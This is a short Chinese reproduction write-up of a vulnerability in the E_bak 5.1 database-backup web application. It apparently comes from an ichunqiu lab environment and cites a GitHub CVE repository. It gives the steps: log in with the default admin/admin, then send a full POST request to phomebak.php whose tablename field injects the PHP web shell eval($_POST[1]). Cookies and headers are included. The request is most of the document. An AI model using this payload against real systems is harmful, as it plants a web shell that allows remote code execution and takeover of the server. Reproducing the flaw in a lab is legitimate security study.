漏洞参考说明:GitHub - zzq66/cve4
漏洞复现:

1、访问 URL/3/E_bak5.1/upload/index.php

2、使用默认账户密码admin/admin登录

3、上传恶意语句


修改tablename字段为eval($_POST[1])

POST /3/E_bak5.1/upload/phomebak.php HTTP/1.1
Host: eci-2zehp12rmmf1osigsy24.cloudeci1.ichunqiu.com
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zehp12rmmf1osigsy24.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://eci-2zehp12rmmf1osigsy24.cloudeci1.ichunqiu.com/3/E_bak5.1/upload/ChangeTable.php?mydbname=information_schema
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1724806285,1724895553,1724920079,1724978435; HMACCOUNT=D7A4ECA83F3CF666; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1724991288; __tins__713776=%7B%22sid%22%3A%201724997457962%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201724999257962%7D; __51cke__=; __51laig__=1; xywpwx_bakusername=admin; xywpwx_bakrnd=zqudWbHZyxL8; xywpwx_loginebakckpass=a6bad52270d1d4855d33bcc71d3ed722; xywpwx_snsjjssbdvqm=aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=be67da7f3e3c39cd439799a20c67f8b4; xywpwx_baklogintime=1724997706
Connection: closephome=DoEbak&mydbname=information_schema&savename=&oldtablepre=&newtablepre=&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=auto&bakdatatype=1&mypath=information_schema_20240830060146XttHTw1&insertf=replace&waitbaktime=0&readme=&autofield=&keyboard=&tablename%5B%5D=eval($_POST[1])&Submit=%BF%AA%CA%BC%B1%B8%B7%DD













![[知识分享]华为铁三角工作法](https://img-blog.csdnimg.cn/img_convert/dc1000105906abf8f24e79a8ced414ec.png)